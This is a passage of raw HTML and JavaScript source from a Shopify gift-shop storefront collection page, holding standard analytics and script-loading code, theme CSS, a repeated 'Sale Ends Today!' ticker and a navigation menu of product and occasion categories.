        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28003598418,
      theme_id: 128113213522,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makezbrightgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28003598418,"isMerchantRequest":null,"themeId":128113213522,"themeCityHash":"16780546388492316422","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":266739155026,"requestId":"0b824a95-18f9-47cb-9f29-c8f92b14f785-1768982389","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: tumbler-for-friends-1","collectionName":"tumbler-for-friends-1","collectionId":266739155026,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makezbrightgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="28003598418"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="128113213522"
  data-theme-name="Silent Scale PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makezbrightgifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 1, 86, 65;
    --gradient-background: #015641;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.1rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Sale Ends Today!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--15782520881234__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornaments 🔥
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    20oz Tumbler 
                                  </a></li><li><a href="/collections/drinking-jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drinking Jar 🔥
                                  </a></li><li><a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs 🔥
                                  </a></li><li><a href="/collections/t-shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/wooden-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wooden Art
                                  </a></li><li><a href="/collections/accent-mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accent Mug
                                  </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Tumbler 
                                  </a></li><li><a href="/collections/hoodie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie
                                  </a></li><li><a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cap 
                                  </a></li><li><a href="/collections/hat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat 
                                  </a></li><li><a href="/collections/bikini-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bikini
                                  </a></li><li><a href="/collections/hawaii-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii 
                                  </a></li><li><a href="/collections/tote-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tote Bags
                                  </a></li><li><a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keychains
                                  </a></li><li><a href="/collections/phone-case-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/blanket-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blankets
                                  </a></li><li><a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormats
                                  </a></li><li><a href="/collections/pillow-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pillows
                                  </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Plaques
                                  </a></li><li><a href="/collections/glass-candle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Glass Candle
                                  </a></li><li><a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poster
                                  </a></li><li><a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/woodsign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wood Sign
                                  </a></li><li><a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flag
                                  </a></li><li><a href="/collections/beach-towel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Towel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Occasion 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Occasion 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mother-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer 
                                              </a>
                                            </li><li>
                                              <a href="/collections/fall-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fall 
                                              </a>
                                            </li><li>
                                              <a href="/collections/haloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween 
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/patricks-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Saint Patrick&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/first-communion-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communion
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/anniversary-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-first-house-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First house
                                              </a>
                                            </li><li>
                                              <a href="/collections/wedding-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-frist-baby-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First Baby
                                              </a>
                                            </li><li>
                                              <a href="/collections/retirement-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Retirement
                                              </a>
                                            </li><li>
                                              <a href="/collections/sympathy-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sympathy 
                                              </a>
                                            </li><li>
                                              <a href="/collections/housewarming-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Housewarming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-and-sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers and sisters ( sibling, cousin..)
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandpa
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter in law
                                              </a>
                                            </li><li>
                                              <a href="/collections/son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/kid-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                In law mother
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Friend
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
